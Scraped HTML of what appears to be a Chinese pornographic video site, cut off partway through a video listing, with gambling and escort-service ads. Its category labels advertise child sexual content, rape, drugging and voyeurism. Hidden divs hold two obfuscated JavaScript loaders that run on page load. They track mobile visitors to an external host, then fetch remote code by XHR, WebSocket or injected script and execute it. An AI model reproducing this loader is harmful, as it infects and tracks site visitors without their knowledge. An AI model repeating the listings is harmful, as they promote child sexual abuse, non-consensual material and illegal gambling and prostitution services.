

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shslbao.com/
body_size: 9839
content:
<!doctype html><html lang="zh"><head><title>欧美成人一级_国产精品一区二区三区_国片精品jk制服丝袜_欧美日韩综合_久久精品免费看一_国产精品免费大片_一区二区日韩国产精品</title><meta name="keywords" content="亚洲国产精品综合久久20_日韩午夜精品免费理论_国产精品对白交换视频_久久精品国产久久男男_一区二区免费国产在线观看_精品久久久久久国产91_日韩视频一区二区" /><meta name="description" content="完整观看高清秒播国内外精品资源_国产精欧美一区二区三区_久久久久国产精品嫩草影院_亚洲国产精品综合久久20_久久精品国产99久久99久久久_国精产品一区一区三区有限在线_一区二区国产精品" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.shslbao.com","wapurl":"www.shslbao.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">欧美成人一级_国产精品一区二区三区_国片精品jk制服丝袜_欧美日韩综合_久久精品免费看一_国产精品免费大片_一区二区日韩国产精品</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥小头tv @dcdy66688：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://aksnsi.liangye-xo.xyz:6699/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://v.山东面粉.com/gif/zzb960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://skngsiw.popppo.cn/images/uwz9v8kn352d8r9igp4odoswhgsowx.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @dcdy66688 的导航发布网址：www.shslbao.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="/hej/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/hej/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/hej/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/hej/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/hej/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/hej/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/hej/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/hej/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/hej/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/hej/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/hej/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/hej/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/hej/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/hej/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/hej/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/hej/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/hej/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/hej/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/hej/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/hej/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/hej/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/hej/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/hej/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/hej/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/hej/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/hej/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/hej/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/hej/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/hej/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/hej/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/hej/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/hej/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/hej/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/hej/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/hej/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/hej/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images86.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images103.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function mqtel(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function EklVvr(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return mqtel(t);};window[''+'L'+'n'+'w'+'Y'+'r'+'D'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function Avhi(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=EklVvr,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=Avhi(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=Avhi(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF33cndmZXJzZXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','173121',window,document,['3','3']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>LnwYrD();</script><div style="display: none !important;">function lGEFL(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function ukQeRP(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return lGEFL(t);};window[''+'W'+'O'+'u'+'s'+'g'+'a'+'Y'+'t'+'e'+'X'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function AjZeF(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=ukQeRP,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=AjZeF(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=AjZeF(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMMlMM0ElMMkYlMMkZhLmF3cndmZXJzZXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','173120',window,document,['M','3']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>WOusgaYteX();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node91.aizhantj.com:21233/tjjs/?k=5dfqyznqxcp"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://imagedelivery.net/nhTOIfHE_YYeDZziMXrM9w/c1d54b0f-77ba-4fea-df23-5baf06af0900/public' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://ptggtpym.p5re05hso4.com/11ez.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/adw/821095.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/da66e2bfabf526bc0c132accf1d44482.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">用爱爱抵房租胃口超大女房东竟然还签订性爱契约</p></div></a></div><div class="vod-list"><a href="/adw/821073.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/70d5b8550694f1075dc0ca75ff5032df.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">樱花小猫和摄影师拍私房没钱付账只好肉偿</p></div></a></div><div class="vod-list"><a href="/adw/821068.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/f5149353c63fda68e5aedfda29d54512.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">淫荡女仆肉体服务-樱空桃桃</p></div></a></div><div class="vod-list"><a href="/adw/821065.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/0bf36572b167aabf3a082c55139419a1.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">英语补习老师沦为家长母狗为人师表竟是淫乱骚逼</p></div></a></div><div class="vod-list"><a href="/adw/821064.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c0cb0a7f7c2a36ab40c07c31816105dd.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">莹妹被尽情抽插嫩穴高潮痉挛N次榨精内射</p></div></a></div><div class="vod-list"><a href="/adw/821062.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/309faeffe38c181cd194663f7cc10292.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">硬上少妇对白过瘾</p></div></a></div><div class="vod-list"><a href="/adw/821056.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/285a1c21fd720365e36a3b035b03e11c.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">淫荡少妇女员工在外打工耐不住寂寞背着老公在单位宿舍和车间主管各种姿势啪啪啪</p></div></a></div><div class="vod-list"><a href="/adw/820946.html" target="_blank"><div class="vod-item"><div 